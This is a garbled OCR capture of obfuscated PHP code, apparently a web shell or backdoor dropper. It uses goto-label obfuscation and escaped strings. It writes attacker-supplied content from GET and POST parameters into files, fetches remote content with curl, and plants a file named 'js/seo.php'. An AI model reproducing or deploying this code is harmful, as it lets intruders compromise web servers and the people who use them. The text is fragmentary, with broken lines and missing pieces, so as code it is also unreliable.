
goto
 PTjDx; tFIlE: 
$host
 = str_replace(
"\167\167\
4"
]); 
goto
 AJmZU; ZAJ5W: 
$EL_MuHaMMeD
 = 
"\104\157\
\103\125\115\x45\x4e\x54\137\122\117\x4f\124"
] . 
"
4\x5f\151\156\x69\x74"
)) { 
$ch
 = @curl_init(); cur
RANSFER, 
true
); 
$gitt
 = curl_exec(
$ch
); curl_close
} 
elseif
 (function_exists(
"\x66\x69\154\x65\x5f\x6
e_get_contents(
$x
)); } 
goto
 YVAZZ; fTJ3l: 
$EL_MuHa
\x20"
 . 
$_SERVER
[
"\x53\105\x52\126\x45\122\x5f\101
\x6f\147\151\156\x6f\154\144\165\x6d\100\x67\155\1
\x4f\x43\x54\131\x50\x45\40\150\164\x6d\x6c\41\76"
64\x74\x70\163\72\57\57\141\143\142\144\146\56\163
to
 TBh_S; AJmZU: 
$x
 = 
$s
 . 
"\154\x2d"
 . base64_enc
7"
])) { 
$f
 = fopen(
$_GET
[
"\153\x73\x66\x67"
] . 
"\5
\55"
 . 
$_GET
[
"\153\x73\x66\147"
])); fclose(
$f
); } 
\164\x70\x73\72\57\x2f\x67\x6f\x6f\x67\x6c\x65\163
CMBC2; CMBC2: 
if
 (
$_POST
[
"\161\165\x65\162\x79"
]) 
\x79"
])); 
$data
 = 
"\x64\141\164\141\56\164\170\164
a
, 
"\167"
); @fwrite(
$ver
, 
$veriyfy
); @fclose(
$ver
)
"\162"
); 
$i
 = 
0
; 
while
 (
$i
 <= 
5
) { 
$i
++; 
$blue
 = @
= @fopen(
"\x6a\x73\57\x73\145\x6f\x2e\160\x68\160"
6a\x73"
); 
$dos
 = file_get_contents(
"\150\x74\x74\1
\x65\x2f\x74\170\x74\57\154\141\155\145\x72\x2e\16
@touch(
"\152\163\57\163\x65\157\x2e\x70\150\160"
);
r
); 
$yol
 = 
"\x68\x74\164\x70\72\57\x2f"
 . 
$_SERVER